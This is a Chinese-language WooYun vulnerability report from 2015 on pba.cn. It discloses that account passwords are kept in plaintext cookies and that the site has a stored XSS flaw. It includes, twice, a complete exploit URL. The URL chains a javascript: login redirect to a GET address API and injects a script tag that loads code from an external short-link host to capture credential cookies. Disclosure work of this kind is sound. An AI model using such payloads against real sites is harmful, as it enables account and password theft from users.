漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0104601

漏洞标题:PBA设计缺陷或不严密可能导致用户账号及密码泄漏

相关厂商:pba.cn

漏洞作者: 路人甲

提交时间:2015-03-31 16:24

修复时间:2015-05-15 16:58

公开时间:2015-05-15 16:58

漏洞类型:xss跨站脚本攻击

危害等级:中

自评Rank:5

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-31: 细节已通知厂商并且等待厂商处理中

2015-03-31: 厂商已经确认,细节仅向厂商公开

2015-04-10: 细节向核心白帽子及相关领域专家公开

2015-04-20: 细节向普通白帽子公开

2015-04-30: 细节向实习白帽子公开

2015-05-15: 细节向公众公开

简要描述:

PBA多处处理错误可能导致账号及密码泄漏

详细说明:

这个产商列表没找到;

在类型选择纠结是设计缺陷 or XSS跨站脚本攻击。

这个漏洞需要用户参与才能触发

-------------------------------------





先看个图

(图 1)

账户,密码居然明文保存在COOKIE, 呵呵

站点过滤了一些特殊标签,很多常用的XSS code都用不了(个人所知范围内)



多次尝试后又发现几个东西,下图

1)

(图 2)

提交是以GET方法提交的, 呵呵

URL:

`http://app.pba.cn/api/my/addaddress/?is_jsonp=1&callback=jQuery19105185539585072547_1427572293122&consignee=4555&mobile=15280231530&province_id=3&city_id=37&district_id=410&address=11&zipcode=111`

2)

用户登录的位置(用户已登录不会跳转,会自动填账户密码,明显设计上有问题,出现(图 1)问题)

按照这两处处理,写了个URL用于测试 :

`http://www.pba.cn/user/login.html?http_referer=javascript:d=document;s=d.createElement(%27script%27);d.body.appendChild(s);s.src=%27http%3A%2F%2Fapp.pba.cn%2Fapi%2Fmy%2Faddaddress%2F%3Fis_jsonp%3D1%26callback%3DjQuery19105185539585072547_1427572293122%26consignee%3D%253Cscript%2520src%253D%252F%252Fdwz.gs%252FDb2Zgr%253E%26mobile%3D15280231530%26province_id%3D3%26city_id%3D37%26district_id%3D410%26address%3D11%26zipcode%3D111%27;setTimeout(function()%7Bwindow.location.href%3D%2527%252fmy%252faddresslist.html%253f1%2527%3B%7D%2C%201000)%3B;`



插入XSS code位置在 consignee字段 图2所示收货姓名字段。

没有将 URL 分发出去,钓鱼,只是自己测试:

登录过的用户,没登录过的写下账户密码,点击登录即可触发。



脚本代码:

COOKIE 相关信息

图中的MOBILE 是登录手机号,真实的,注册时有校验,PASSWORD 就不用说 , 呵呵

用户每次购物都将执行这个XSS code,

在移动端没发现问题,集在PC端

信息乱写的。。。

不知道写入的用户收货地址在管理后台能不能X到? 周末没管理上,呵呵

漏洞证明:

(图 1)

URL:

`http://app.pba.cn/api/my/addaddress/?is_jsonp=1&callback=jQuery19105185539585072547_1427572293122&consignee=4555&mobile=15280231530&province_id=3&city_id=37&district_id=410&address=11&zipcode=111`

2)

`http://www.pba.cn/user/login.html?http_referer=javascript:d=document;s=d.createElement(%27script%27);d.body.appendChild(s);s.src=%27http%3A%2F%2Fapp.pba.cn%2Fapi%2Fmy%2Faddaddress%2F%3Fis_jsonp%3D1%26callback%3DjQuery19105185539585072547_1427572293122%26consignee%3D%253Cscript%2520src%253D%252F%252Fdwz.gs%252FDb2Zgr%253E%26mobile%3D15280231530%26province_id%3D3%26city_id%3D37%26district_id%3D410%26address%3D11%26zipcode%3D111%27;setTimeout(function()%7Bwindow.location.href%3D%2527%252fmy%252faddresslist.html%253f1%2527%3B%7D%2C%201000)%3B;`

(图 3)

(图 4)

脚本代码:

(图 5)

COOKIE 相关信息

修复方案:

纠结。。。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-03-31 16:57

厂商回复:

这个漏洞可能会导致大量的用户被钓鱼,也可能涉及到后台的泄露。

感谢。

最新状态:

暂无